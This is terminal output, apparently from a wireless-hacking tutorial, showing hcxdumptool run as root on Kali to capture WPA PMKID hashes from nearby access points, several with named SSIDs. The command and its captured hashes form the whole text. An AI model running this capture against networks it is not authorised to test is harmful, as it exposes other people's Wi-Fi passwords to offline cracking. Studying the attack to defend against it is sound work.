 root@kali-2019:~/hcxdumptool# hcxdumptool -i wlan0mon -o HackersArisePMKID --enable_status=1
initialization...
warning: NetworkManager is running with pid 550
 (service possbile interfering hcxdumptool)
warning: wpa_supplicant is running with pid 1009
 (service possbile interfering hcxdumptool)
warning: wlan0mon is probably a monitor interface
interface is already in monitor mode

start capturing (stop with ctrl+c)
NMEA 0183 SENTENCE......:
INTERFACE NAME..........: wlan0mon
INTERFACE HARDWARE MAC..: 00c0ca59123a
DRIVER..................: rt2800usb
DRIVER VERSION..........: 5.2.0-kali2-amd64
DRIVER FIRMWARE VERSION.: 0.36
ERRORMAX................: 100 errors
FILTERLIST ACCESS POINT.: 0 entries
FILTERLIST CLIENT.......: 0 entries
FILTERMODE..............: 0
PREDEFINED ACCESS POINT.: 0 entries
MAC ACCESS POINT........: 0016b46887c9 (incremented on every new client)
MAC CLIENT..............: b025aa8d5db0
REPLAYCOUNT.............: 63960
ANONCE..................: 9193397a4e12dee6e81d6cd1cffaa2ef1d74804bcfa0b2e9e52d0e05de238436
SNONCE..................: 18bffc75605254bbdd9208335fc484b48356ee4e5d2e081b86d100de7f8113a1

08:13:37   2 b025aa8d5db0 <-> 94103e7fd5c7 PMKID:90bf8cf2a81c90f9284117f86fc8f932 (Spring)
08:13:40  11 b025aa8d5db0 <-> a0a3e21f5595 PMKID:9bad7d89085a2fd68a52eee40cf2954b (CenturyLink8327)
08:13:41  11 b025aa8d5db0 <-> 9c3dcf6d8fe0 PMKID:2b2e675a7363840928c8103b00720c45 (NTGR_VMB_1462061001)
08:13:56   6 c8d3ffc6473c <-> bc99114a9847 PMKID:f17e79d48a5eb26c404815493705bb8d (CenturyLink9930)
08:14:00  11 b025aa8d5db0 <-> 4aa3e21f5596 PMKID:41ed0e58684fe885108f398d112e48ee (Test)
08:14:00  11 b025aa8d5db0 <-> 10133104b82b PMKID:c00e81b55f948c86e5fc5b427d829d33 (CenturyLink2925)